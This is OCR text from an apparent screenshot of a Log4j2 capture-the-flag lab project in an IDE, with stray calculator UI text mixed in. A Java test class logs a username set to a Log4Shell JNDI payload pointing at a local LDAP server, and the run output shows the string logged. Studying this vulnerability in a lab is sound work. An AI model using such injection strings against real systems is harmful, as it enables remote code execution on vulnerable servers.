 Project
Layout.class
pom.xml (Log4j2)
MessagePatternConverter.class
StrSubstitutor.class
Interpolator.class
JndiLookup.class
Log4j2 G:\web\ctf_java\Log4j2
.idea
logs
myLog.log
src
main
java
Test
Test2
resources
log4j2.xml
target
.gitignore
pom.xml
External Libraries
Scratches and Consoles
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4 import java.util.function.LongFunction;
5
6 public class Test2 {
7 public static void main(String[] args) {
8 Logger logger = LogManager.getLogger(LongFunction.class);
9 String username = "${jndi:ldap://127.0.0.1:7777/TestRef}";
10 // String username = "Narcher";
11 // String username = "${java:os}";
logger.info( message: "User {} login in!", username);
13 }
14 }
15
HEX
DEC
OCT
BIN
按
A
B
C
D
E
F
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Run Test2
G:\Java\jdk1.8.0_65\bin\java.exe ...
[INFO ] 2024-04-25 10:17:23,800 java.util.function.LongFunction - User ${jndi:ldap://127.0.0.1:7777/TestRef} login in!
Process finished with exit code 0